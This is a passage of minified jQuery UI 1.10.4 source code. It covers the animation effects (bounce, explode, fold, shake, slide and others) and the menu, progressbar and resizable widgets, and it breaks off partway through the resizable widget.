0;q[m]=p?t:0;g||(c.css(k?"bottom":"right",0).css(k?"top":"left","auto").css({position:"absolute"}),q[n]=p?r:t+r);p&&(u.css(m,0),g||u.css(n,r+t));u.animate(q,{duration:a.duration,easing:a.easing,queue:!1,complete:function(){"hide"===l&&c.hide();b.effects.restore(c,h);b.effects.removeWrapper(c);e()}})}})(jQuery);
(function(b,r){b.effects.effect.bounce=function(d,f){var a=b(this),e="position top bottom left right height width".split(" "),c=b.effects.setMode(a,d.mode||"effect"),h="hide"===c,l="show"===c,g=d.direction||"up",c=d.distance,k=d.times||5,m=2*k+(l||h?1:0),n=d.duration/m,q=d.easing,p="up"===g||"down"===g?"top":"left",g="up"===g||"left"===g,u,t,r=a.queue(),y=r.length;(l||h)&&e.push("opacity");b.effects.save(a,e);a.show();b.effects.createWrapper(a);c||(c=a["top"===p?"outerHeight":"outerWidth"]()/3);l&&
(t={opacity:1},t[p]=0,a.css("opacity",0).css(p,g?2*-c:2*c).animate(t,n,q));h&&(c/=Math.pow(2,k-1));t={};for(l=t[p]=0;l<k;l++)u={},u[p]=(g?"-=":"+=")+c,a.animate(u,n,q).animate(t,n,q),c=h?2*c:c/2;h&&(u={opacity:0},u[p]=(g?"-=":"+=")+c,a.animate(u,n,q));a.queue(function(){h&&a.hide();b.effects.restore(a,e);b.effects.removeWrapper(a);f()});1<y&&r.splice.apply(r,[1,0].concat(r.splice(y,m+1)));a.dequeue()}})(jQuery);
(function(b,r){b.effects.effect.clip=function(d,f){var a=b(this),e="position top bottom left right height width".split(" "),c="show"===b.effects.setMode(a,d.mode||"hide"),h="vertical"===(d.direction||"vertical"),l=h?"height":"width",h=h?"top":"left",g={},k,m;b.effects.save(a,e);a.show();k=b.effects.createWrapper(a).css({overflow:"hidden"});k="IMG"===a[0].tagName?k:a;m=k[l]();c&&(k.css(l,0),k.css(h,m/2));g[l]=c?m:0;g[h]=c?0:m/2;k.animate(g,{queue:!1,duration:d.duration,easing:d.easing,complete:function(){c||
a.hide();b.effects.restore(a,e);b.effects.removeWrapper(a);f()}})}})(jQuery);
(function(b,r){b.effects.effect.drop=function(d,f){var a=b(this),e="position top bottom left right opacity height width".split(" "),c=b.effects.setMode(a,d.mode||"hide"),h="show"===c,l=d.direction||"left",g="up"===l||"down"===l?"top":"left",l="up"===l||"left"===l?"pos":"neg",k={opacity:h?1:0},m;b.effects.save(a,e);a.show();b.effects.createWrapper(a);m=d.distance||a["top"===g?"outerHeight":"outerWidth"](!0)/2;h&&a.css("opacity",0).css(g,"pos"===l?-m:m);k[g]=(h?"pos"===l?"+=":"-=":"pos"===l?"-=":"+=")+
m;a.animate(k,{queue:!1,duration:d.duration,easing:d.easing,complete:function(){"hide"===c&&a.hide();b.effects.restore(a,e);b.effects.removeWrapper(a);f()}})}})(jQuery);
(function(b,r){b.effects.effect.explode=function(d,f){function a(){n.push(this);n.length===e*c&&(h.css({visibility:"visible"}),b(n).remove(),l||h.hide(),f())}var e=d.pieces?Math.round(Math.sqrt(d.pieces)):3,c=e,h=b(this),l="show"===b.effects.setMode(h,d.mode||"hide"),g=h.show().css("visibility","hidden").offset(),k=Math.ceil(h.outerWidth()/c),m=Math.ceil(h.outerHeight()/e),n=[],q,p,u,t,r,y;for(q=0;q<e;q++)for(t=g.top+q*m,y=q-(e-1)/2,p=0;p<c;p++)u=g.left+p*k,r=p-(c-1)/2,h.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",
visibility:"visible",left:-p*k,top:-q*m}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:k,height:m,left:u+(l?r*k:0),top:t+(l?y*m:0),opacity:l?0:1}).animate({left:u+(l?0:r*k),top:t+(l?0:y*m),opacity:l?1:0},d.duration||500,d.easing,a)}})(jQuery);(function(b,r){b.effects.effect.fade=function(d,f){var a=b(this),e=b.effects.setMode(a,d.mode||"toggle");a.animate({opacity:e},{queue:!1,duration:d.duration,easing:d.easing,complete:f})}})(jQuery);
(function(b,r){b.effects.effect.fold=function(d,f){var a=b(this),e="position top bottom left right height width".split(" "),c=b.effects.setMode(a,d.mode||"hide"),h="show"===c,l="hide"===c,c=d.size||15,g=/([0-9]+)%/.exec(c),k=!!d.horizFirst,m=h!==k,n=m?["width","height"]:["height","width"],q=d.duration/2,p,u={},t={};b.effects.save(a,e);a.show();p=b.effects.createWrapper(a).css({overflow:"hidden"});m=m?[p.width(),p.height()]:[p.height(),p.width()];g&&(c=parseInt(g[1],10)/100*m[l?0:1]);h&&p.css(k?{height:0,
width:c}:{height:c,width:0});u[n[0]]=h?m[0]:c;t[n[1]]=h?m[1]:0;p.animate(u,q,d.easing).animate(t,q,d.easing,function(){l&&a.hide();b.effects.restore(a,e);b.effects.removeWrapper(a);f()})}})(jQuery);
(function(b,r){b.effects.effect.highlight=function(d,f){var a=b(this),e=["backgroundImage","backgroundColor","opacity"],c=b.effects.setMode(a,d.mode||"show"),h={backgroundColor:a.css("backgroundColor")};"hide"===c&&(h.opacity=0);b.effects.save(a,e);a.show().css({backgroundImage:"none",backgroundColor:d.color||"#ffff99"}).animate(h,{queue:!1,duration:d.duration,easing:d.easing,complete:function(){"hide"===c&&a.hide();b.effects.restore(a,e);f()}})}})(jQuery);
(function(b,r){b.effects.effect.pulsate=function(d,f){var a=b(this),e=b.effects.setMode(a,d.mode||"show"),c="show"===e,h="hide"===e,e=2*(d.times||5)+(c||"hide"===e?1:0),l=d.duration/e,g=0,k=a.queue(),m=k.length;if(c||!a.is(":visible"))a.css("opacity",0).show(),g=1;for(c=1;c<e;c++)a.animate({opacity:g},l,d.easing),g=1-g;a.animate({opacity:g},l,d.easing);a.queue(function(){h&&a.hide();f()});1<m&&k.splice.apply(k,[1,0].concat(k.splice(m,e+1)));a.dequeue()}})(jQuery);
(function(b,r){b.effects.effect.puff=function(d,f){var a=b(this),e=b.effects.setMode(a,d.mode||"hide"),c="hide"===e,h=parseInt(d.percent,10)||150,l=h/100,g={height:a.height(),width:a.width(),outerHeight:a.outerHeight(),outerWidth:a.outerWidth()};b.extend(d,{effect:"scale",queue:!1,fade:!0,mode:e,complete:f,percent:c?h:100,from:c?g:{height:g.height*l,width:g.width*l,outerHeight:g.outerHeight*l,outerWidth:g.outerWidth*l}});a.effect(d)};b.effects.effect.scale=function(d,f){var a=b(this),e=b.extend(!0,
{},d),c=b.effects.setMode(a,d.mode||"effect"),h=parseInt(d.percent,10)||(0===parseInt(d.percent,10)?0:"hide"===c?0:100),l=d.direction||"both",g=d.origin,k={height:a.height(),width:a.width(),outerHeight:a.outerHeight(),outerWidth:a.outerWidth()},m="horizontal"!==l?h/100:1,h="vertical"!==l?h/100:1;e.effect="size";e.queue=!1;e.complete=f;"effect"!==c&&(e.origin=g||["middle","center"],e.restore=!0);e.from=d.from||("show"===c?{height:0,width:0,outerHeight:0,outerWidth:0}:k);e.to={height:k.height*m,width:k.width*
h,outerHeight:k.outerHeight*m,outerWidth:k.outerWidth*h};e.fade&&("show"===c&&(e.from.opacity=0,e.to.opacity=1),"hide"===c&&(e.from.opacity=1,e.to.opacity=0));a.effect(e)};b.effects.effect.size=function(d,f){var a,e,c,h,l,g,k=b(this),m="position top bottom left right width height overflow opacity".split(" ");l="position top bottom left right overflow opacity".split(" ");var n=["width","height","overflow"],q=["fontSize"],p=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],u=["borderLeftWidth",
"borderRightWidth","paddingLeft","paddingRight"],t=b.effects.setMode(k,d.mode||"effect"),r=d.restore||"effect"!==t,y=d.scale||"both";g=d.origin||["middle","center"];var z=k.css("position"),v=r?m:l,w={height:0,width:0,outerHeight:0,outerWidth:0};"show"===t&&k.show();l={height:k.height(),width:k.width(),outerHeight:k.outerHeight(),outerWidth:k.outerWidth()};"toggle"===d.mode&&"show"===t?(k.from=d.to||w,k.to=d.from||l):(k.from=d.from||("show"===t?w:l),k.to=d.to||("hide"===t?w:l));c=k.from.height/l.height;
h=k.from.width/l.width;a=k.to.height/l.height;e=k.to.width/l.width;if("box"===y||"both"===y)c!==a&&(v=v.concat(p),k.from=b.effects.setTransition(k,p,c,k.from),k.to=b.effects.setTransition(k,p,a,k.to)),h!==e&&(v=v.concat(u),k.from=b.effects.setTransition(k,u,h,k.from),k.to=b.effects.setTransition(k,u,e,k.to));"content"!==y&&"both"!==y||c===a||(v=v.concat(q).concat(n),k.from=b.effects.setTransition(k,q,c,k.from),k.to=b.effects.setTransition(k,q,a,k.to));b.effects.save(k,v);k.show();b.effects.createWrapper(k);
k.css("overflow","hidden").css(k.from);g&&(g=b.effects.getBaseline(g,l),k.from.top=(l.outerHeight-k.outerHeight())*g.y,k.from.left=(l.outerWidth-k.outerWidth())*g.x,k.to.top=(l.outerHeight-k.to.outerHeight)*g.y,k.to.left=(l.outerWidth-k.to.outerWidth)*g.x);k.css(k.from);if("content"===y||"both"===y)p=p.concat(["marginTop","marginBottom"]).concat(q),u=u.concat(["marginLeft","marginRight"]),n=m.concat(p).concat(u),k.find("*[width]").each(function(){var f=b(this),g=f.height(),l=f.width(),k=f.outerHeight(),
m=f.outerWidth();r&&b.effects.save(f,n);f.from={height:g*c,width:l*h,outerHeight:k*c,outerWidth:m*h};f.to={height:g*a,width:l*e,outerHeight:g*a,outerWidth:l*e};c!==a&&(f.from=b.effects.setTransition(f,p,c,f.from),f.to=b.effects.setTransition(f,p,a,f.to));h!==e&&(f.from=b.effects.setTransition(f,u,h,f.from),f.to=b.effects.setTransition(f,u,e,f.to));f.css(f.from);f.animate(f.to,d.duration,d.easing,function(){r&&b.effects.restore(f,n)})});k.animate(k.to,{queue:!1,duration:d.duration,easing:d.easing,
complete:function(){0===k.to.opacity&&k.css("opacity",k.from.opacity);"hide"===t&&k.hide();b.effects.restore(k,v);r||("static"===z?k.css({position:"relative",top:k.to.top,left:k.to.left}):b.each(["top","left"],function(a,b){k.css(b,function(b,e){var c=parseInt(e,10),d=a?k.to.left:k.to.top;return"auto"===e?d+"px":c+d+"px"})}));b.effects.removeWrapper(k);f()}})}})(jQuery);
(function(b,r){b.effects.effect.shake=function(d,f){var a=b(this),e="position top bottom left right height width".split(" "),c=b.effects.setMode(a,d.mode||"effect"),h=d.direction||"left",l=d.distance||20,g=d.times||3,k=2*g+1,m=Math.round(d.duration/k),n="up"===h||"down"===h?"top":"left",q="up"===h||"left"===h,h={},p={},r={},t=a.queue(),x=t.length;b.effects.save(a,e);a.show();b.effects.createWrapper(a);h[n]=(q?"-=":"+=")+l;p[n]=(q?"+=":"-=")+2*l;r[n]=(q?"-=":"+=")+2*l;a.animate(h,m,d.easing);for(l=
1;l<g;l++)a.animate(p,m,d.easing).animate(r,m,d.easing);a.animate(p,m,d.easing).animate(h,m/2,d.easing).queue(function(){"hide"===c&&a.hide();b.effects.restore(a,e);b.effects.removeWrapper(a);f()});1<x&&t.splice.apply(t,[1,0].concat(t.splice(x,k+1)));a.dequeue()}})(jQuery);
(function(b,r){b.effects.effect.slide=function(d,f){var a=b(this),e="position top bottom left right width height".split(" "),c=b.effects.setMode(a,d.mode||"show"),h="show"===c,l=d.direction||"left",g="up"===l||"down"===l?"top":"left",l="up"===l||"left"===l,k,m={};b.effects.save(a,e);a.show();k=d.distance||a["top"===g?"outerHeight":"outerWidth"](!0);b.effects.createWrapper(a).css({overflow:"hidden"});h&&a.css(g,l?isNaN(k)?"-"+k:-k:k);m[g]=(h?l?"+=":"-=":l?"-=":"+=")+k;a.animate(m,{queue:!1,duration:d.duration,
easing:d.easing,complete:function(){"hide"===c&&a.hide();b.effects.restore(a,e);b.effects.removeWrapper(a);f()}})}})(jQuery);
(function(b,r){b.effects.effect.transfer=function(d,f){var a=b(this),e=b(d.to),c="fixed"===e.css("position"),h=b("body"),l=c?h.scrollTop():0,h=c?h.scrollLeft():0,g=e.offset(),e={top:g.top-l,left:g.left-h,height:e.innerHeight(),width:e.innerWidth()},g=a.offset(),k=b("<div class='ui-effects-transfer'></div>").appendTo(document.body).addClass(d.className).css({top:g.top-l,left:g.left-h,height:a.innerHeight(),width:a.innerWidth(),position:c?"fixed":"absolute"}).animate(e,d.duration,d.easing,function(){k.remove();
f()})}})(jQuery);
(function(b,r){b.widget("ui.menu",{version:"1.10.4",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element;this.mouseHandled=!1;this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content ui-corner-all").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}).bind("click"+this.eventNamespace,
b.proxy(function(b){this.options.disabled&&b.preventDefault()},this));this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true");this._on({"mousedown .ui-menu-item > a":function(b){b.preventDefault()},"click .ui-state-disabled > a":function(b){b.preventDefault()},"click .ui-menu-item:has(a)":function(d){var f=b(d.target).closest(".ui-menu-item");!this.mouseHandled&&f.not(".ui-state-disabled").length&&(this.select(d),d.isPropagationStopped()||(this.mouseHandled=
!0),f.has(".ui-menu").length?this.expand(d):!this.element.is(":focus")&&b(this.document[0].activeElement).closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(d){var f=b(d.currentTarget);f.siblings().children(".ui-state-active").removeClass("ui-state-active");this.focus(d,f)},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(b,f){var a=this.active||
this.element.children(".ui-menu-item").eq(0);f||this.focus(b,a)},blur:function(d){this._delay(function(){b.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(d)})},keydown:"_keydown"});this.refresh();this._on(this.document,{click:function(d){b(d.target).closest(".ui-menu").length||this.collapseAll(d);this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-corner-all ui-menu-icons").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show();
this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").children("a").removeUniqueId().removeClass("ui-corner-all ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var d=b(this);d.data("ui-menu-submenu-carat")&&d.remove()});this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(d){function f(a){return a.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,
"\\$&")}var a,e,c,h,l=!0;switch(d.keyCode){case b.ui.keyCode.PAGE_UP:this.previousPage(d);break;case b.ui.keyCode.PAGE_DOWN:this.nextPage(d);break;case b.ui.keyCode.HOME:this._move("first","first",d);break;case b.ui.keyCode.END:this._move("last","last",d);break;case b.ui.keyCode.UP:this.previous(d);break;case b.ui.keyCode.DOWN:this.next(d);break;case b.ui.keyCode.LEFT:this.collapse(d);break;case b.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(d);break;case b.ui.keyCode.ENTER:case b.ui.keyCode.SPACE:this._activate(d);
break;case b.ui.keyCode.ESCAPE:this.collapse(d);break;default:l=!1,a=this.previousFilter||"",e=String.fromCharCode(d.keyCode),c=!1,clearTimeout(this.filterTimer),e===a?c=!0:e=a+e,h=new RegExp("^"+f(e),"i"),a=this.activeMenu.children(".ui-menu-item").filter(function(){return h.test(b(this).children("a").text())}),a=c&&-1!==a.index(this.active.next())?this.active.nextAll(".ui-menu-item"):a,a.length||(e=String.fromCharCode(d.keyCode),h=new RegExp("^"+f(e),"i"),a=this.activeMenu.children(".ui-menu-item").filter(function(){return h.test(b(this).children("a").text())})),
a.length?(this.focus(d,a),1<a.length?(this.previousFilter=e,this.filterTimer=this._delay(function(){delete this.previousFilter},1E3)):delete this.previousFilter):delete this.previousFilter}l&&d.preventDefault()},_activate:function(b){this.active.is(".ui-state-disabled")||(this.active.children("a[aria-haspopup='true']").length?this.expand(b):this.select(b))},refresh:function(){var d,f=this.options.icons.submenu;d=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length);
d.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-corner-all").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var a=b(this),e=a.prev("a"),c=b("<span>").addClass("ui-menu-icon ui-icon "+f).data("ui-menu-submenu-carat",!0);e.attr("aria-haspopup","true").prepend(c);a.attr("aria-labelledby",e.attr("id"))});d=d.add(this.element);d.children(":not(.ui-menu-item):has(a)").addClass("ui-menu-item").attr("role","presentation").children("a").uniqueId().addClass("ui-corner-all").attr({tabIndex:-1,
role:this._itemRole()});d.children(":not(.ui-menu-item)").each(function(){var a=b(this);/[^\-\u2014\u2013\s]/.test(a.text())||a.addClass("ui-widget-content ui-menu-divider")});d.children(".ui-state-disabled").attr("aria-disabled","true");this.active&&!b.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(b,f){"icons"===b&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(f.submenu);
this._super(b,f)},focus:function(b,f){var a;this.blur(b,b&&"focus"===b.type);this._scrollIntoView(f);this.active=f.first();a=this.active.children("a").addClass("ui-state-focus");this.options.role&&this.element.attr("aria-activedescendant",a.attr("id"));this.active.parent().closest(".ui-menu-item").children("a:first").addClass("ui-state-active");b&&"keydown"===b.type?this._close():this.timer=this._delay(function(){this._close()},this.delay);a=f.children(".ui-menu");a.length&&b&&/^mouse/.test(b.type)&&
this._startOpening(a);this.activeMenu=f.parent();this._trigger("focus",b,{item:f})},_scrollIntoView:function(d){var f,a,e;this._hasScroll()&&(f=parseFloat(b.css(this.activeMenu[0],"borderTopWidth"))||0,a=parseFloat(b.css(this.activeMenu[0],"paddingTop"))||0,f=d.offset().top-this.activeMenu.offset().top-f-a,a=this.activeMenu.scrollTop(),e=this.activeMenu.height(),d=d.height(),0>f?this.activeMenu.scrollTop(a+f):f+d>e&&this.activeMenu.scrollTop(a+f-e+d))},blur:function(b,f){f||clearTimeout(this.timer);
this.active&&(this.active.children("a").removeClass("ui-state-focus"),this.active=null,this._trigger("blur",b,{item:this.active}))},_startOpening:function(b){clearTimeout(this.timer);"true"===b.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close();this._open(b)},this.delay))},_open:function(d){var f=b.extend({of:this.active},this.options.position);clearTimeout(this.timer);this.element.find(".ui-menu").not(d.parents(".ui-menu")).hide().attr("aria-hidden","true");d.show().removeAttr("aria-hidden").attr("aria-expanded",
"true").position(f)},collapseAll:function(d,f){clearTimeout(this.timer);this.timer=this._delay(function(){var a=f?this.element:b(d&&d.target).closest(this.element.find(".ui-menu"));a.length||(a=this.element);this._close(a);this.blur(d);this.activeMenu=a},this.delay)},_close:function(b){b||(b=this.active?this.active.parent():this.element);b.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find("a.ui-state-active").removeClass("ui-state-active")},collapse:function(b){var f=
this.active&&this.active.parent().closest(".ui-menu-item",this.element);f&&f.length&&(this._close(),this.focus(b,f))},expand:function(b){var f=this.active&&this.active.children(".ui-menu ").children(".ui-menu-item").first();f&&f.length&&(this._open(f.parent()),this._delay(function(){this.focus(b,f)}))},next:function(b){this._move("next","first",b)},previous:function(b){this._move("prev","last",b)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&
!this.active.nextAll(".ui-menu-item").length},_move:function(b,f,a){var e;this.active&&(e="first"===b||"last"===b?this.active["first"===b?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[b+"All"](".ui-menu-item").eq(0));e&&e.length&&this.active||(e=this.activeMenu.children(".ui-menu-item")[f]());this.focus(a,e)},nextPage:function(d){var f,a,e;this.active?this.isLastItem()||(this._hasScroll()?(a=this.active.offset().top,e=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){f=
b(this);return 0>f.offset().top-a-e}),this.focus(d,f)):this.focus(d,this.activeMenu.children(".ui-menu-item")[this.active?"last":"first"]())):this.next(d)},previousPage:function(d){var f,a,e;this.active?this.isFirstItem()||(this._hasScroll()?(a=this.active.offset().top,e=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){f=b(this);return 0<f.offset().top-a+e}),this.focus(d,f)):this.focus(d,this.activeMenu.children(".ui-menu-item").first())):this.next(d)},_hasScroll:function(){return this.element.outerHeight()<
this.element.prop("scrollHeight")},select:function(d){this.active=this.active||b(d.target).closest(".ui-menu-item");var f={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(d,!0);this._trigger("select",d,f)}})})(jQuery);
(function(b,r){b.widget("ui.progressbar",{version:"1.10.4",options:{max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue();this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({role:"progressbar","aria-valuemin":this.min});this.valueDiv=b("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element);this._refreshValue()},_destroy:function(){this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow");
this.valueDiv.remove()},value:function(b){if(b===r)return this.options.value;this.options.value=this._constrainedValue(b);this._refreshValue()},_constrainedValue:function(b){b===r&&(b=this.options.value);this.indeterminate=!1===b;"number"!==typeof b&&(b=0);return this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,b))},_setOptions:function(b){var f=b.value;delete b.value;this._super(b);this.options.value=this._constrainedValue(f);this._refreshValue()},_setOption:function(b,f){"max"===
b&&(f=Math.max(this.min,f));this._super(b,f)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var d=this.options.value,f=this._percentage();this.valueDiv.toggle(this.indeterminate||d>this.min).toggleClass("ui-corner-right",d===this.options.max).width(f.toFixed(0)+"%");this.element.toggleClass("ui-progressbar-indeterminate",this.indeterminate);this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||
(this.overlayDiv=b("<div class='ui-progressbar-overlay'></div>").appendTo(this.valueDiv))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":d}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null));this.oldValue!==d&&(this.oldValue=d,this._trigger("change"));d===this.options.max&&this._trigger("complete")}})})(jQuery);
(function(b,r){function d(a){return parseInt(a,10)||0}function f(a){return!isNaN(parseInt(a,10))}b.widget("ui.resizable",b.ui.mouse,{version:"1.10.4",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_create:function(){var a,e,c,d,f,g=this,k=this.options;this.element.addClass("ui-resizable");
b.extend(this,{_aspectRatio:!!k.aspectRatio,aspectRatio:k.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:k.helper||k.ghost||k.animate?k.helper||"ui-resizable-helper":null});this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)&&(this.element.wrap(b("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),
left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.data("ui-resizable")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),
this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize());this.handles=k.handles||(b(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se");
if(this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),a=this.handles.split(","),this.handles={},e=0;e<a.length;e++)c=b.trim(a[e]),f="ui-resizable-"+c,d=b("<div class='ui-resizable-handle "+f+"'></div>"),d.css({zIndex:k.zIndex}),"se"===c&&d.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[c]=".ui-resizable-"+c,this.element.append(d);this._renderAxis=function(a){var e,c,d;a=a||this.element;for(e in this.handles)this.handles[e].constructor===
String&&(this.handles[e]=b(this.handles[e],this.element).show()),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)&&(c=b(this.handles[e],this.element),d=/sw|ne|nw|se|n|s/.test(e)?c.outerHeight():c.outerWidth(),c=["padding",/ne|nw|n/.test(e)?"Top":/se|sw|s/.test(e)?"Bottom":/^e$/.test(e)?"Right":"Left"].join(""),a.css(c,d),this._proportionallyResize()),b(this.handles[e])};this._renderAxis(this.element);this._handles=b(".ui-resizable-handle",this.element).disableSelection();
this._handles.mouseover(function(){g.resizing||(this.className&&(d=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),g.axis=d&&d[1]?d[1]:"se")});k.autoHide&&(this._handles.hide(),b(this.element).addClass("ui-resizable-autohide").mouseenter(function(){k.disabled||(b(this).removeClass("ui-resizable-autohide"),g._handles.show())}).mouseleave(function(){k.disabled||g.resizing||(b(this).addClass("ui-resizable-autohide"),g._handles.hide())}));this._mouseInit()},_destroy:function(){this._mouseDestroy();
var a,e=function(a){b(a).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};this.elementIsWrapper&&(e(this.element),a=this.element,this.originalElement.css({position:a.css("position"),width:a.outerWidth(),height:a.outerHeight(),top:a.css("top"),left:a.css("left")}).insertAfter(a),a.remove());this.originalElement.css("resize",this.originalResizeStyle);e(this.originalElement);
return this},_mouseCapture:function(a){var e,c,d=!1;for(e in this.handles)if(c=b(this.handles[e])[0],c===a.target||b.contains(c,a.target))d=!0;return!this.options.disabled&&d},_mouseStart:function(a){var e,c,f;f=this.options;e=this.element.position();var l=this.element;this.resizing=!0;/absolute/.test(l.css("position"))?l.css({position:"absolute",top:l.css("top"),left:l.css("left")}):l.is(".ui-draggable")&&l.css({position:"absolute",top:e.top,left:e.left});this._renderProxy();e=d(this.helper.css("left"));
c=d(this.helper.css("top"));f.containment&&(e+=b(f.containment).scrollLeft()||0,c+=b(f.containment).scrollTop()||0);this.offset=this.helper.offset();this.position={left:e,top:c};this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:l.width(),height:l.height()};this.originalSize=this._helper?{width:l.outerWidth(),height:l.outerHeight()}:{width:l.width(),height:l.height()};this.originalPosition={left:e,top:c};this.sizeDiff={width:l.outerWidth()-l.width(),height:l.outerHeight()-
l.height()};this.originalMousePosition={left:a.pageX,top:a.pageY};this.aspectRatio="number"===typeof f.aspectRatio?f.aspectRatio:this.originalSize.width/this.originalSize.height||1;f=b(".ui-resizable-"+this.axis).css("cursor");b("body").css("cursor","auto"===f?this.axis+"-resize":f);l.addClass("ui-resizable-resizing");this._propagate("start",a);return!0},_mouseDrag:function(a){var e,c=this.helper,d={};e=this.originalMousePosition;var f=this.position.top,g=this.position.left,k=this.size.width,m=this.size.height,
n=this._change[this.axis];if(!n)return!1;e=n.apply(this,[a,a.pageX-e.left||0,a.pageY-e.top||0]);this._updateVirtualBoundaries(a.shiftKey);if(this._aspectRatio||a.shiftKey)e=this._updateRatio(e,a);e=this._respectSize(e,a);this._updateCache(e);this._propagate("resize",a);this.position.top!==f&&(d.top=this.position.top+"px");this.position.left!==g&&(d.left=this.position.left+"px");this.size.width!==k&&(d.width=this.size.width+"px");this.size.height!==m&&(d.height=this.size.height+"px");c.css(d);!this._helper&&
this._proportionallyResizeElements.length&&this._proportionallyResize();b.isEmptyObject(d)||this._trigger("resize",a,this.ui());return!1},_mouseStop:function(a){this.resizing=!1;var e,c,d,f=this.options;this._helper&&(e=this._proportionallyResizeElements,e=(c=e.length&&/textarea/i.test(e[0].nodeName))&&b.ui.hasScroll(e[0],"left")?0:this.sizeDiff.height,c=c?0:this.sizeDiff.width,c={width:this.helper.width()-c,height:this.helper.height()-e},e=parseInt(this.element.css("left"),10)+(this.position.left-
this.originalPosition.left)||null,d=parseInt(this.element.css("top"),10)+(this.position.top-this.originalPosition.top)||null,f.animate||this.element.css(b.extend(c,{top:d,left:e})),this.helper.height(this.size.height),this.helper.width(this.size.width),this._helper&&!f.animate&&this._proportionallyResize());b("body").css("cursor","auto");this.element.removeClass("ui-resizable-resizing");this._propagate("stop",a);this._helper&&this.helper.remove();return!1},_updateVirtualBoundaries:function(a){var b,
